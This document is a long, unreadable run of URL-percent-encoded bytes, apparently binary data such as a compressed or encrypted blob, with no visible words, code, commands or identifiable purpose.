FC%C1%DD%9E%0B%17%85%10D%C8%25%81%2B%CCb%F0%7C%1B%7D%B7%0B%D0IN8%B4%3A%1CK%7C%AB%9C%BC%F7%CEL%B8%BA%15K%81k%F2%B8%7FB%5E%C8n%0F%CAY%D6%AD%3F8I%3A%21U%CD%D1%7D%2C6%01j%C8%B0lz%14%5Cago%AC%88%92k%96%BF%CD%81%BE%8E%8D%08%BFb_%05%C0%08%9F%BA%2B%99k%C2%FD%B35%B9%60%2C%5B%87%EC%2F%F3A%0FJ%EF%EE%E8%BBh70%FD%D5P%9DNS%A5D%82%D7%A1%FA2%22%D5%AC%E2%EE%A0%F1%DA%40%9C%2F%DFc%7B%D72%D8%ED%EE%AF%40%1F%17%88%AFSH%AE6%B3%97%A4%F4U%8E%F7%00%A9a%297%B3%7F%40%ED%80P%BC%C506G%AF%91K%16%A4%D1C%CA%B0%B2%3Aw4%DAiB%1B%D5%C2%24H%86+%5D%07%E8i%F6f%E71%5C%DE%DCl%A2_%80%CAq%01%00%0F%C9%BA%91E%C1_%97c+%E2x%BF%3A9%D1%C3%95%D5U%AE%DBK%7C%B7%FF%9E%DA%00%D7j%15n%D5%9C%E9%C8%D9%D2%09%99%04%8F%97%9A%0B%CA%3D%CD%B3%18q%01K%B5rF%FB%17dyd+%C5d%22u_%84%DF%22%B9l%1A%BD%3D%E0%BCf%B4%CF3_%0F%D8%DB%CBP%B3%C5%E2%E1%F3%07g%FB%8AG+%F0EK%85%C5%7C%F3%1C%D1%B7%5E%7B%FE%0C%11%DB%88%EC%23%0Ck%10w%B0%0FO%15%3C-%9DAC%FB%03%FBU%06B%0A%AE%E4%B9%00%0D%E3%02b%B3%DA7qf%B4%17%EF%EE%E8%96j%FD%5B%ED5%87%E5%40FU%CB%13%BC%C5%17%AE%82j%AB%F8%F49%5E%D8Zkl%91%1E%06%D5S%01xoi%09%84%E9%7F%8C%06r%D3%CB%EE%A7%CB%5DBE%0C%11%0D%DA%AC%D6%CB%280Lb%999%09%1ETK%F2%F8YUa%03%40o%D5%F5G%9Ca%A9%89%C2%E3%84-%ED%A1%40%BA%12d%DE%DD%D8%DF%F4%AFJ%D3a%C8a%5D%3Bg%DCX%25I%B0%3A%F2%FBI%DAm%C5q%AE%0A%BA%9B%F5%23%D5J%B8%BB%ED%5CA%06%8Bk%EA9%13%BA%CF%06%A8l%10%9FW%F5%01%01B%3D%90%A5_jYSd%FD%F9%C2%E6%F9%A7W%0D5%B1ut%0D%7F%DF%D20%BE%E04l%28%E4%A2%A1%08q%25%C9%10%8A%DAE%18u%DC%8B%C8ikj4%AB%F4%B6%E4%EB%17ZBA%8C%24%FE%15o%D1O%7F%AE%D5%DFM%3E%0F%5C%99%89%28%2FC%95Z%E1%F3N2%F6%0A%947%84v%3D%8D%B8%02%7B%FA%A8%E5U%C2%FE%E6PH%84%27%7D%AD%BE%EA%02%D3%EF7%A8%13%E5B%88%E7%D0%A4%5Eu%13%BE%AE%7D%B1%98%D6T%B6%B8%F5K%CB%40A%9D%24%AF%3C1%C5D%89%E0%AB%D7%40c%99%A6%DB%3E%B9%8F%12E%93%1A%F4C%CFwl0CJ%93%19%D9gv%0C%FF%F6e%BA%19%DF%B2%82%12%1C_%F8%8C%2CxZ%FC%BA%069%B9%85%A7%8C9%D54%0FQ%CF%EE%99%14%A3%CE2t%E6%EA%EC%1B%8E%B5%3C%CE%E1+%BE%E6%9A%A4%9B%F1%0D%8A%0C%BF%B1k%C7%0Dbi%85%AF%A4%FCN%5C%03m%FB%60%D7%A6%AB6%27%CBCi%C7%D9b%9E%03%3A%04F%91%25%E34B%A2%25%3D%D0%A5%DF%A2T%D5%CA%E4%17R%5C%F5XH%F6%84%1F%83%F9x%40%99%09f%29%E9%9De%DC%DFe%A9%C0X%99%1D%1A%A9%17%B8%D3%E0%85R%92%CB%C0%2Ab%B0%1C%E3O%1D%E4%04%3B%DB.D%E20%3AK9%0D%AC%99%3C%1Bt%12%88uG%00Y%B7%3DqU%ED9P%19Z%CE%199%C1W%DB%D6%C0%CA0%F5%8F%C6%B6%F4%A3%FF%E5%B9s%1B%21a%10%F0%8E%E0%CB%908%1E%E5%E4%09%CC7x%1A%AD%96%0F%EB%83%86%C1Z%A3%D6%5E%EB%CD%25%D9%1F%9EEtn5%D3%3B%B83%F5%60-%EB%2AJ%15%90%84_%B4%3A%7D%17%E5T%3D%AD%1AEU%0A%1D%A4%FFF%8F%2C%D6q%B9O%A1%FD%E2%B2%EC%2FPlT%3F%84%FA%3B+%A3%89%3E%BE%B7_%F3%C0%A3%C5SOi%B5%C3t%3E%5BjF%CBs%BE%81%16%9F%7F%17%11%F8r%D0%83%A2V%F8r%3A%A0%3D%AC%CC%97%9Fa%FF%2Al%AF%10%92%A19%B5%C3qb%DBA%17%F0%FC%F3%A5%C7%E2%C7%D5%DAc%C1%E6%B4y%0C%2C7%08%B8Q%96%E0%0B%8F%C5%9FR%B1L%8F%C1k%B4m%0E%F3%11%AC%ECc%24%2AL_%84%04s%BAk%8F%ED%0A%D5c%83%2A%0Fz%E5l%06%B5%CAb%3E%7F%29%82%B8%C4t%B8fh%DDzZ%CCmE%B6l%F2%958%CFP%A6w%E3%D2+%8Fs%09%AA%0A%21%D4%D3%A0%AE%7D%99%F1%3A%FD%D0%3F%87%84%05%D0%A5%3E%EA%C1%0F%3B%B8%8FP%F9%E1%03%3C%A0%3C%0F%DB%A5%A9%AE%3CJ%D7j%8F%F7%CB%C3P%86%AD%C7aA%A1%FB%0E%99%CC%F0%C08%92Qr7%06%B1%7F%D7%E2%16Ql%9CB%B2%8Bx%F8%1D%8E%86%FCIH%A2%F8%86%10%D8%CE%E7%CE%A4%1F%13%5Bk%D0%A4%00Y%7E%11GR%E3%89%E1%F6Q%BE%C2%82n%AF%DE%82%E4%60%8F%5B%1BT%A4%7F%3A%D3_i%CB%2Aa%25%98%3A-%B5%A6%A1%8E%A2h%92%FE%0F%DD%1B%FC%19%0D%8F%DC%AC%E0N%A4%23%BD%B5%A1%CE%B9LXWT%F5%BE%28%08%F5%019%BBO%D9%27%EF%18T%F6%BA%C4%BA%83%87%F5%23x%16e%99%CFF%D9%B7%84%11U%F3%F6%8Ec%96%05%BF%F2%E9%DD%0F%03%F3%D5%3B%40%EEp%D4%0F%94-%B6%DCdhs%F5x%0A%85%3A%28%3B%F5%60W%C3%07%85%88%A8p%F7%998%26ay%A7%27%2F%EFL%7B%B5%27%91%05%11sv%9A%D1%D2%F4%A2cs%E8%CC%3EN%AA%AE0%81.%C7%3E%BA%A9%FB%08lwPs%DB%FB%E4%3D%87%F0n_r%CD%3A%CB%9Aki%0ALZ%E2%D09%E4%08%15%92%CA%EE%CAc%F2fkC%EE%9C%E3%1F%F6%DB%60%F7%CA%C4_%8A%09%E19BK%FD%AB%C6%93%29%C4%13%8B%F3%C7%D0O%A7%00%25k%14s%13%F6Cq%B7%91%8B%DE%60%ED%3CC%B5%D3%EE%CF%FE%CB%F2%CF%F4%84II%9Dw%3F%E0%8CO%29W%D5%14%7D%C2%1D%C3%AFf%A8%FC%97%FE%9D%B8%A9c%8C2f%CAB%A2%01%E5%28yyzd%3A%5D%1D%92%8CB%B8%E3%0B%8F%CA%8Cy%8B%C9%AA%E7%E7%06XYh%00fF%93%B9%91Z%B7%8C%A3%BA%14%FC%C0%7B%E1%CD%29q%065%09%0Ae%BBy%0D%5C%96%C5%A0%F0%EF%F7%08%BC%CE%26n%0A9Z%DA%3A%EE%B3%8DD%2B%A3%99T%83%80b%90%FC%16%DD%FC%9C%A3%9F%1F%F5%FCjht%60%C3%1B%14i%0A8%06%CE%3B%07%D5%C5%95%D9%A8%02%09%B8+%C8%DA%BA%D7%A9%9D%EB%FE%FAJ%A7g%CF%27%DE%A2%01%7E%DE%18%E9%C6%C2%F7%BD%5E%24%EE%A5%F4%A9%91vIz%F1%C6%1D%F9%C7%8F%AD%FF%B5x0n%23%9F%FA%AD%DEnm%7D%3B%225%5C%E1i%0C-8%12iv%C68d%FCU%B3C%3F%B5%9B%B9%3F%D8r%11%CA%ED%DDF%E6%F2%EB%E7Mb9%F8n%F5N%80%DD_%E8%F0%C9O%E4%16%B6%94%B3%93%99%CA%D4f%29%83%F4%8F%C7%E8F%7E%A6%2Bk%AF%9B%FA%D9%02%B1%B9%1D%21%7EG%A0%A2%8A%86%81%F4%D2%BB%E0L%1F%D3%E6%EC%A8%BEo%D4%B4%F8%DD%09%94%21%80%B3%84%A5%1F%85%8B%FD%B7%8B%21%88%7E%E3%07%E4U%9A%27%C5%AA%10%81-%7D%B7%93%19%0A%05%0B%7C%A6%E4%C0%E7%0D%A3x%EF%1A%EF%D8%C8%C8%DC3%AEk7%99-z%97%DE%0E%04g%AA3%BCK%08%7E2%83kYuxE%7E%FD%2C%E7%F0%F7%F2V%BD%07%01i%21%D6%C1%0B%D7%B1%B4%F6%25%C5%13%AB%9D%B5%A3%B7%89%3B3J%D7%2F%DE%E3bp%F1O%05%83%82%99%18%19%2B%91%F1%E9r%B3d%D3A%C9%D6%9B%BD%D1%17%97%F7%F4%C3%7E%DC%BD%D7%DA%EF%82R%BC%9C%2F%D1OaI%FFr%16%27%93%0F%B6%7B%00%24%F6%DE%E6hL%F1%9F%CA%86%A4%97F%0D%A9A%1A%BB%99F%BE%EE%D3%9AB%D8%1D%F77%ACh%EE%27t%F0%9F1%F7%ACd%9E%0F9%8Ag%26%C8%D1%DE%C9%BB%B6%FD%F4%AD%D9mf%A4r%7EI%81%F4%DE%F6%C1t%C8O%D0y%9Eb%2A%1Fz%BA%88%CD%D8%12%C7VIK%60%CB%DB%AEZ%BB%7FQ%B2w%CC%18%E0%E1M%AF%DE%05%B8-%A8%15%1D%FBO%7E%E7%99V%D6.%B9%1D%B5%F3%91H%08Vt%C6%1E%9C%CD%F3%AC%E9%F6%3Bu%05%E8%86_D%F3%0F%81%B2%B9%28%FF%9B%B3a%25N%DA%DE%1D%CB%23%95%7F%FA%00%7B%B4%DAw%E5%3E%961%F6%DBF%1Fo%60%E9t%DD%80%BFM%E7%0D%FE%EB%D3%FC%0A%2A%E1%CF%BB%1F%19%DC%96%AAQ%2F%ACPeu%8B%F0%83%FC%0F%17%1Fb%DF%25%AE%DB%7B%C9%9C%C9%99%0C%AC%09%235%DBr%83Ma%1F%B9%9B%C9%F9Q%BB%DA%27v%9B%BD%F1%A6B%AAH%3B%BA%18XI%98%1F%A6%F9%28%DEn%86%FC%12%B5i%99%0E8Q7%1B%D8%F2%15%83%BE%F3n%5C%AB%A6%BFso5%C4g%A8h%24%26_j%05%DC%BB%F9%85%27%F6%D5%F9%D0Q%8F%90%22%DF%C1%E8%84%EB%3B%94%9Be%A0%CF%DC%BF%CB%05%F3%40%9F%9E%09%A3%1D8%C2%A2%09%F1%97%1AY%D1%DC%EB%C0%FAU%9BI%25%CE%A9Lq%2B%1F2%E3%7E5%9E%FCk%91%CBX%8A%D7%E6%D3bc%27%D3%AF%13%F9%5B%CB%5BpIE%B7%F0O%604%2A%F9%BC%D4%B9%3E4%AB%7B%D6%A6%C7%016%AD%A0Ua%E4h%86%BB%21G%BEz%AE%C5%3F%93%12%025%98%FB%17%D6v%B88V%D5c%E1%DF%3C%5Ca%23L%12h%B1%A7Y%E3O%19%B5%19%FD%C5%8B%25%F3%1F%2F%AA%06%A8-A%E9%F4%1B%5D%F7%FB%D3m%02%B4%05%E2%ED%AE%CB%A9%23%26%7C%F6%A8%E7%C3v%C7%14%5Cq%FD%06%FF%B80%B08%A18%B0Q%E1%D5%E2Q%F0%C7%C9%F8q%7BvS%11%FA%BF%16%D2B4%B9%1B%5E%A2-E+M%BB%2B%07W%F8%B6%FC%A0%92%FC%DA%06%1A%60G%7F%0F%9E%C5%CBk%22%EA%23%7E%FA%85%E2%9Dl%AD%2B%10%80%B3%12%A16%E5%EB%5B%26c%F8i%FC%96%9F%11%3F%C8%60%7B%B0X%0D%B1%7E%23%12%AD%BF%B4%99US%D7%0F%22%CF%A7%C2%7B+%CB%0C%86J%9Dxk%E8%23%EF90x%D4%2B%DA%CA%93%0B%F4%7C%D1%25%AF%FD%92%B2%DC%C3%BBZP%7C%06%87%C8%BF%EF%9E%CD%1E%CD%C2K%94%05%1A%5B%E5%23%B9%1D%5D%07O%CE%7F%EC%19%CD%D8%DC%F2%D6%B2%AD%AF%88g%D2%81%EFx%F1%E4%9C1J%EE%83%3B%E4%3F%3BB6%3En%BB%0E%E8%88%AA%28y6%D5L%1C%B1%01%99%F7%B6%C15%F6%F8%CBa%DC%B2%A2X%15%81%CD%DD%25%5D%97%DE%C5T%03%C4%8F%9F%A7%CA%D0%B8%15%27%EB%25%5D%E0%80%91%B5v%83%FCz%5E%E66%F8%7B%FAp%F7%C9%CC%10%D7s%24%7F%13%B4%B7I%2B%0E%EC%C7%A9%0D%FE%E3j%8C%17%A9%CE%8A%9F%0EK%B7j%B4%3B%90%17%B0%A7%A4W%7B%DB%E2%C7%B7%E4%B5R.%22.%A9n%E7+%F6fI%B3%92%B4%C4%8D%3CN%AC%C1%B2%B0%22%CB%60TlOT%3E_%09%19%90-%E0%D6%B53%F0%C7x%CDP%28Y%C6ht%8Fn%D7%7D%FBN%E3v%08-%8A%EB%84%B2%3Do%FB%9E%C5%16%E1%E1A%C9%12%EA%A4%CA%83%FA%98%D7%12T%B3%A0%E4%DD%BB%24%3D%1F%84%0A%8C%9A%9B%9A%C8Vw%21%CD%04X%DA%B0F%24%8DiX%03%F9rJ%CE%5B%EDB%8E%D3%DA%9E%F1-%17%0E%16%B0%2F%EC%F5%E9%23j%07%C7%8E9%F5l%253s4%11k%9C%94%C8n%F23%D8%B5%C76%9B%BB%15%7B%1B%1D%F6%DDRq%BF%1Ai%AA%82I%B6%D1%D1%E4%EC%B0%1B%BF%CB%98%ED%DF%3Es%8F%E5QE1%80%F8g%B5a%82EPlb%8E%E6%C1%9F%B2%87%D0%ED%EF%C6Lce%E4%1B%05%B7D%C1A%E1sb%B7%BC%F0%27%90%17%90K%8BL%05%5D%DA%E2%8E%DF%AC%8D%EEs%7Bl%A6%24%AE.F%8A%02%E6%98%24%A5x%D3%EF%95e%FA%AF%A8%DC%9A%CC%14%CB_LY%F9%2B%7D5l%B4R%F3B%FE%26%A1%B2%99%1C%9F%EDLz%87u%12%FD%1D%FEa%B7o%B2%24%D7%A8%D8%E9%B3%E2M%D9%85R%F0N%9E%85%9C%FE%B2%B2%A9%FDfm%96%3F%60%EFf%A4%0A-%83%26%7B%94s%F4%9E%D7%BE%D8%E5%92%E8%5D%C4%BC%82%F1a%221%B8wG3%3F%C6%B1%88%C8%0F%3Apa%1B%C8%3A%86ve%AF%DE%27%83%5C%BB%8F%C5%3D%EF%FF6a..J%AC%ECVg%DF4%86T%9F%FD%B5-%07FS2%AAB%9A%1A%D4%B1%D2%3F%97%C8%A6%40m%C6%15%C4%9D%05%5B%A3%3C_%9D%A1%AC%F5%9C%B0%C1g%FBP%EA%06.%E6%06M%E1%F6l%97Iz-%84%FC%D1%F4%3D-nQuo%BA%CEY%0Em%7F%EEy%E9%3D%AB%AE%B2%A3%3E%96%A5%B6Vl%A7%A5W%9C%AE%A2V%F3b%2C%820b%C0%D8%D5%B2%ACG%7C%D6%C7E%E1%FD%2F%E8%C5%5B%2A%17%2A%A5R%FA%884gK%A3%D0%08%98%17%A5Y%8D%CC%A8%5B%E3%CC%E2%89%16%A3%EB%EB%FF%22%AB%BD%00%DD%BFVk%E2%ED%BA%08L%9F%B3%BAr%F8%10s%CC%DA%8A9%F0%8E%1D%3E%8D%9EXW%F5%C5%94%E1M%04%97%8A%1A%8D%268U%CC%95TS%FE%EC%3F%B4%11%15s%07%C5%9F%CB%FB%98%C3%F5E%FF4%B0%3Dp%F8%8A%3A%F6H%BB%9C%1FT%99%5D%7Fp%3F%AB%D2%AA%98i%A4%87%8E%7Fe%C3%1E%ECB%0D%0Age%2C%7F%D2%5B%80Zh%84%5Dm%3D%B7%9C%D7x%90%82%08%86%BA%E5%AC%AA%E0%0B%E9%AF%2Fa%CDA%CAb%94%B3%97m%EA%3APe%C3%EA%A9%0C%C0n%C4%0Cs%D5%8Dq%24%06%0E%CAV%CBJ%A5%BC%A9%90%2B%EDv%A2%D5%F4%3E%7EX%14+%CB%92%8A%93%CA%0DH%19%E7d%1E%9C%8E%A0%F4%10%60%B6ev%09u%1F%24%A7%85%93%8D%19%F6%EEz7%B7i%940Os%8Fx%F4%24%C6%A9O%29%87%FC%DD%17%E0r%AE%E3%0C%18%9C%BA%0C%87%D8I%22%E4%F2%CFb-%84_%F9d%D2%CE%DD%7Ep%04e%BBH%24%8B%8C%FB%C5%FE%2C%A0b%21X%01%143%22%1F%9E.%3C%95U-%18Z%40B%AD%12h%B1%F1%0A%CB%CD%C7%16%27%5DjL%7Fe%CB%FB%14%FC1%D0%86Wa%97bh%28%E4%D4%EF%BA%7F%10%D1d%94%A7%FD%F5%CD%07%FA%A82%C2%D2%13%95%F5%2A%DAv%AF%D6%BA%5BIjVXL%0E%F2%F7%C7%EB%93u%A6%80%95%16%D1%DB%27%B2%88%94%E6%24%23%1Fx%C7%15p.%90%CB%F4%B1%B2EG%12U%16XB%F7h%B8f%CCx5%F5K%BF.%9F%3C%9F%3F%EA%26%CA+%3B%F7bw%1Dc%3ADO%B6%8F%5C%3F%D1%3A%93%8B%1Bm%A6%C7%D5%A8%DE%9F%AB%EB%12%E5b%FB%CA%94%DA6%D7%BE%BE%967J%D4%C7+%8D%F7%C6%E8%7CT%AC%F9%B4%C0%D4%F1%EB%8FF%DEA%E2-%7D%D7n%F5%0A%D3%E0%2B%DA%09PV%A0%A7m%10%5B%E8i%D9%8E%9E%EC%BD%19aW%3FQ%2CF%3C%9E%0E%AD%DCj%DBC8m%DC%5D%9F%DFlT%0C0%8D%CB%CA%D82%BC%C4%05%F9%CE%B4%C4%06%98d%FC%EABXee%DF%FA_%84%B4%C7%B2M%5EE%19Hll8V%0B%01%8C%E8%F7%B4%9F%C5%7C%C2J%BCd%24Q%F4%2A%11%CA%80%EA%EB%FD%F5H%11%0EK%3E%90%18%11i%A7H%F1%BFc%CB%26%D5%C4%F2%89%E6%04%93e%0B%ED%9D%AF%23%08%13%B3%D1%2A%0B%99%81%BE%10%CC%3Ad%29%0B8O6%EE%E5%B7%17%08c%1F%C5%D7Kk%EB%A6%8B6%D2%3F%B5%10%3C%F4%29%2F%03.%26%1C%8Dz%9BfzJ%85z%1F%E9%F3%84%A9%C39hqW%9F%DD%C6%A8%AD%C1%8B%05%27L%B5%C0%C3%16%C5%DA%E3-%1F%A0a%FBi%C9tB%A5%CC%8F%F5%B7%EF%85%89%C9q%CA%DA%C0l%5E%89%9FTN%84%D6%DA%89HZ%DFCA%C2S%DD%19%0C%D1%DD%FC%EB%D2m%02%0B%D1%DD%9A%CF%DF1U2%98%800%22P%D6Q%F9%ED%2Be%0FZ%2B%E9%EF%C1%89caa%A5%C9i%27%18%60%3F-%15%9B%D8%F0%95%B8%3D%C8%14K%A5%BB%AC%0F%8B%7E%40%5D%3Aw%B0C%3F4_%02%B2%0BK%A4%82%CD%01%7E%0F%3D%B5%10%3E%81m%85f%9A%A2%E3%82%FD%2B%03%D9%BC%D9U%91%5E0%F2q%CD%06%2B%8A9%D4C%93%EF%25%99%B7%02%F4%ED%10m%CD%B1%CC%3C%0E%3C%CE%AF%BB%5D%10%0C%FD%B1.%07%E9%D4%EEA%292F%E5K%ED%01%7E%F4%9E%93%E43%16%956%A8%E7%CB%FA%EB%BB%24%C2+k%88%CE%0A%A6%16%DA%A9HM%B8%92%AB%8F%04%14%A9%F0%A7%27%E4%9An%DF%12t%AD7%99%2B%1D%93%DC%0E%D6%B6%BAc%5BDy%06%DB%5C%9B%5C%24%25%AB%98%FA%8F%83%09%C9%60%9B%DA%C2%F2%E9qg%93%88%A4%16-%5Cl%0C%C9+K%C5%F8%3D%CCr%9D%2F%3DX%5C%C5%F8f%13%1E%CA%10R%C8%8A%E5%24%A4%40%85_U%DF%5D%BF%00T%83%03%24%21%FEHF%FC%22%D0%3EH%3B%3E%A9%E3%8D%89%2A%08%CE%09%DC%B8%1A%87%B0%C9cT%E5%84%2Cr%EA%E3Py%B2%DEm%CA%BE%22%F2k%C2%A5%94%E3%90%D1%2C%F2%92%1E%9AS%19%93%2F%CA%A1%11%B7%B3%EE%3D%DC%3Ca%2C%EC-%3CZr%D0%B6%D5t%AC%29%F3_%87g%CD%A6%17%0Fx%A7uW%ADM%9C%AA%05v%07-%FA%E8%1E%F42%85%93%81%BD%DD%81%982%11%0D%DD%00%E4%B3%7F%E1%80%7C%C6%16%8D%D2%40%9C%F8%05%27mp%0Ee%C4C%A2l%F5%D7%FDDj%40%D5%D9%F2R%A7%DD%8F%E94C%0Da%AC%AD%A4%40%FF%80%2F%F4W%E8G%22%D5%D8%E8%40j%C5%BE%23%F8%A7%E6%C8hV%F6%C6%93%14%9E%16%F4%D2%D5%26%D21W%DCbwC%5E%E7Z%F8%F4%A9_G%E3%3F%F2%C8%E2D%93.%FC%B0c%2A%FB%3E%C8%89J%E0%CD%3D%EA%11%89%29J8%A5%1E%AC%8F5%7D%8C%7DK%AF%DFb%13%B5%AC%BD%F0%CE%A0%99%3A%8E%9BC%85%3E%C6Y%3A%BF%13%C9%1D%86%C8%E7A%A1%A9%B3%9AF%BF%1D%BE%C9%B3%C3%D6%D8%1D%25%08%25N%60%81%EB%7F%FE%B1%E4O%7D%FC%B1%08%BD%E1%1B%215%E5%E7%C1%E1E%BC%C7%C40%DD%B3%0Fj%28%3F%03%D7%02%CA%05I%C1%91%80%81%0D%07Q%B9%3D%15%8C%0C%AB%0F%95%CE%C1%F6.6e%7C%1E%BF%10o%5D%B2%11%BA1%DB%E7%F3%F1%AA%FB%21%C0sB%90%F3E%B3v%A2R%E0K%B3%9AR%E9C%93%C3iO%C8%EEg%2Bl%0E%8C%D0%FF%60%90%40%B4%A4%80%FD%C8%B3%2F%C5K%92%CBl%ED%2AxC%5E%9E%13%E1W%A1qrX%D6%E0%09+%F5%82%8C%18%BC%14%BB%F9%DB%E3%9A%17%E8%EB%B1v%EF%BFK%A7%5E%DB%7Cf%256%BA%7E%FE%B1%D6%E5%90%7F%BA%27%C2%28%02O5%14%7EM%1D8%0E%D0%B5%CC%FC%994%A7%87%D0f%B4%ECL%CB%DC%3A%5B%0B%03z%A0%F8%24%22%1D%BF%28%D4.%BA%07%B2%99%B9%9Cl%D1l%C5%3E%22%EDM%0C%FC%A9N%BBX%A2%5D%E91%A4%EB%DB%A2%C5%E7%D4c%E0%5D%C4%15Z%A5%98%02y%C2%C0%A2%EAq%90Ym%91O%E6s%FE%22z0%ECs%88%C16J%1E%3C%8C%60%40T%D8%D1%C8Q%AF%0Dk%5D%CA%06%F3%CB%A7Wi%B3%E5%F4%ED%0B%9D%F9%7BLW%D7%26%FF%9C%D1%D6%2B%10%2B%F1%23%FC%AB7%9D%07%7D%F4%FA%87%DC%E39%A2%2F%99%3E%18%22%29s%8D8qb%E2%8E%28%F3%A4%AD%D5%99%CB%7B%8D%80+vs%2C%BEF%7B%E1%1EjgQ%FB%E8%BA%AE%0C%8C%02AD%EB%FA%F2%F9%60lB%C9%9F%10%DB%FB%27%15%CB%7F%A3%ED%07%0A%B9%EA%F1%DD%D3%EA%8DC%CCp0%3D%83%EF%1B%E3e%E4%80%12%5D%CE%A5%7FP%98kf%AF%A9Ug%27%0D8%27EU%86%3B%C8%09bE.%9A56A%F5%B5%819%BCHS%23%05%0F%22%7C-%85%9ENk%AD%03%E1%83%C5%82%8F%D0%95%E6%25%0F%ABzR%F5%25%8C%9B%C1J%8B%CF%04%97%7D%C1%0C%B2Q%9A%85%0D%3D%01%AF%AE%3AJ%14%0Bh%C0%DB%8D%C3%C7%A1%D4%1E%8B%F7%2C%60%A0+%AAG%AD2%ED%17%D9%7E%EB%95%00%97hF%B9%99%7B%AEWv%F2%F1bC%09%D7%A2%8DL%FE%0CtK%DD%7E%C3%7E%16%2AL%EE%16C%E6%CB%8FM%03%07%8BS%C7%B5%A8%D0%9A%E1.9%88%21a%DDj%3B%81%F5%8F%FE%FB%BDC%7C%036%2C9%C9%00%B0%98%98%AC%FE%3E%5E%CC%06%28U%05TOe%B0k%B2%CA-%88%E0%D9%06%C4%F0%D7%29%3A%91%15%FE%AB%0C1n%5D%D3%25f%A6%F9OA%D1%C8%BD%CD%22%99%18%BA%F0%D4%8Es%13%DF%B5%FAlA%BF%C2L%C6%8C%F8%A8%18A%A1%AC%CC%27%8B%1E%21%12%89h%3C%8D%EFP%A9%DD%97%EC%1E%1F%1E%87%DAU%8B%0Bb%AF%FB%09GW%81%AC%A2%AE%EBI%89%A3%99%08R%CF%1E%F3At%FER27q%FE%E9G%23xo%2A%0D%94%D1%00%FB%DCk%CFG%94a%DDp%B8%EEZ%88%CD%15X%21v%0B%2F%D9m4%BD%12%FB%5B%1E%DC%F9%B9%CAr%81y%05%7E%94%F4%02k%82%3A%C1%3E%92%D4%F7%93%CDS%BB-%04%BBz%D2%BEM%E6%C8%89%81%81%E1%89%E9%2F%60O%AB%E4BZ%005%07jC%B2%EE%17L%99%ABe%2Fu%7F%3E%A7%CBn%CC%C3%D7%22%D0%E2%F3%ED%EC%C4%DE%CFD%CAG%CA%F6%01%98%80%A0B%F59%08%97%ED%24%C9d%E84%8Ay%1E%9BY%F0%97%E7%CE%9B%DFmS%C1%CD%94%08%BF%DE%2A%A1r%B0%BA%1BN%C7c%00%BFL%09%1C%18j%3AuJ%BBF%FF%AEu7%F5%1F%2F%F2%BCdy%26%23%C3d%0C%BD+%D5%87AC%15%8C%A2%E5%D7%BDe%3A5%AEn%17ss%EE%7D%25%F9%F9%F6%88vG%B5%DAGV%BA%7CkMa%CEV1%C3%26%2B%FD%19%90%AE%7Cf%C3%C7%0C%10%E2%AF%C4%C7%99O%E9a%DF%8D%BE%18%9F%5C%A1%F5%DF%95K%19%DE%1C%9Er%CB%1D%5B%978%E0%25%87%C4%82A%3B%DA%E6%A42mv%7C%F9b%A8%AA%A6O%DA%3E%BD%E8Y%7FD%CC%26%9A%F7%24%F0%C9%9E%E2%1C%0AS7%E0%DD%A5%AD%ED%ACvh%C9E%D9T%26%16%7D%E7%BFOQ%B2%09%8F%EE%AA%B1A%E9%F4%C4%3C%9B%EB%EF%2C%95%98%7B%1C%E85%18%06%F9%19%BF%8D%1B%81%0D%A2%F6%F4X4%BE%89%EDS%F7%F3%B3%14%92%5E%8C%FB3.%0BG%EAD%8A%92%0D%10E%F2%11jWK%86UD%D80i%02%11K%FE%08%F3%0C%CE%E5z%94Z%3E%A7%1C%7D%9F%98%DD%3E%8C%2F%3F%0F%C4%AE%8E%29%2C%9A-%B5%D6%16%B0%B5%EE%88%C7B%BEq%F4%DC%93U0%CA%F7%D4%AC%1D4zb%95%80%16%D1%8D%EBk4%25%CC2%F5kw%E7%3F%02ax%D7X%80%02%04%8CW%19q%F3%C0%B9%FD%8A%5C%E8%A4%AB0%7CjR%DC%BBf%B88%F6%1A%2A%E6%06%19%EE%E0%0E%8E%3F%A0%07%F5%97U%EDR%EF%89%85%F4%81%EF%2F%F9%A9%9Ak%F7%DEsV%7F%C9%8C%2B4%CF%ABP%A7%CEGz%BF%BD%E5%60Di%B5%04T%94%1FH%DAF%3B%26%17%D5%0A%A3%B3%F7%AAwI%D8Gg%3C%8D%EE%9D%B7%EB%D3%C6%3AE%A0%8C%AB%26%A2%B5%DEs%FA%C2%C2%B4%07r%BA%D3o%CB%93%D9%D2%D9%80%A4%3F%03k%D6%60%81%EA0Y%3D%C0%0Cc%FC%80%A3%AE%FB2%C2%88%94%C5T%B5E%DBG%ED%A9%F3l%3F%9F%5D%24%9A%CA%D6%B3%FC%99%F8o%82%BB%DE3%BB%C5%B4%97%C6a%83%08%EB%EB%E8%18%BF%DE%9F%DBd%F6%A0%08%E7hDjY%9BjA%FD%F3%B6%DFq%FD%22%B2T%D2%B0%89%D4%EB%CA%23%25%A8%F3%EB%FC%40t%D7%5D.%E1%A7%40%7CZ%90%5CO%F5%7F%7D%29%AE%DEd%02%7DLg6%9A%BA%F0e%D8cD%B9_%3Dr%B1iA%81z%F8%BEV%B4%DB%01e%05K%F0%9BR%2FO%D3%EB%E2%A93%EASOTt%DFi%D6%DAW%C2_%B5%A7U%5C%5C%96%8B%F4i%E2e%D8WEP_%8C%F6%8A%F6%23%0A%FA%831g_%F9%F0%B0%0D_%09%AA%9B%BF%C6%F7%08%FA%D4%CD%E3%98%1D%ED%FEgpMu%86%C8i%0F%EF%112%08%AF%A4%D1%87wwY%1BU%E8%A9%16%91%3D%5C%DALxC%EE0p%9Ai%1A1%ED%5Bb%CB%F8%C9%E8%88%D3%1B%7E%CA%9C%9A%C6%DE%EC%C93%DD%ED%F9%7C-%97%AC%3D%D8%A2%AA5%248%9A%9E%12%5B%9C%28%C5Ny%0D%D7%1F%0C%B9%B5%AFl%7D..%14%7C%60%9C%26%F9%EC%C71%23%EF%CC%D8d%5D%7Bq%5B%D4PUu%1F%A8%DA%D7YuhB%9F%8A%1C%E6%15%C6%DDI%06%BB%3E%EA%60A%F3%C1%9E%B1%FC%F9V%29z%DCf%85%FCK%A85%CCF%0C.%93%A6%1E%7C%D7%8D%E9%15%27%BE%DC%9D%15%1B%80%1F%E4%1A.qM8%1C%D9%9A%FD%0E%1Fo%CE%07T%60%C4%A6%FE%2A%CB%07%0B%25%95mly%B1%86%29d%3E%9C%1D%B66%EAs4%EA%FE%88%2F%8Bko%C3%853%BDg%B5%22%91%9D%9D%C2S%8Ap%3FL%CF%01%94%B7%2F%EF%00%A4Sw%151%E3%CD%ADy%81%2B%09%1C%93%E52%A1H%DC%7D%7BZTTL%FC%D2%CC%9F%AD%2C%03%